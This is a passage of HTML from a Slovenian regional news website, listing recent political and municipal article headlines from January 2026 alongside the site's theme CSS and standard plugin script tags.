        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:57:52+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697001957a87b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011028" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011028" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
